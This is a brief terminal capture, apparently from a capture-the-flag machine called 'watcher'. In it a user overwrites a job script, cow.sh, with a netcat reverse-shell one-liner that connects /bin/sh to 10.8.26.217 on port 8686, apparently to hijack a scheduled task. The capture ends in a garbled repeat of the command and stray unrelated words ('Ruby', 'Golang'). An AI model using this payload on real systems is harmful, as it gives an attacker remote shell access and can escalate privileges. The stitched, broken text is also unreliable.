 toby@watcher:~/jobs$
ls
ls
cow.sh
pwd
pwd
/home/toby/jobs
echo "rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.26.217 8686 >/tmp/f" > cow.sh
|nc 10.8.26.217 8686 >/tmp/f" > cow.shtmp/f|/bin/sh -i 2>&1|
toby@watcher:~/jobs$
Ruby
Golang